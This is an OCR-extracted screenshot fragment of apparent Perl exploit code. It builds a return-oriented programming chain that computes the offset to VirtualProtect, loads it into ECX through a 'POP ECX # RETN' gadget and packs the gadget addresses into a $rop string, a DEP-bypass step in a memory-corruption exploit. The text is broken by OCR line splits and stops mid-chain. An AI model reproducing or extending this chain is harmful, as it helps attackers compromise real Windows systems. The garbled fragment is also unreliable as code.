
point to VirtualProtect in this

#  boot as the address of 
VirtualProtect is 0x771150cb in this 
instance.

#  0x77121114 - 0x771150cb = 0xC049 
(49225 bytes)
#  Place 0xC049 in ECX

#

$rop .= 
pack('V',0x0046c000);          # POP 
ECX # RETN

$rop .= 
pack('V',0x0000C049);          # 
0xC049

#

#  Subtracting

#
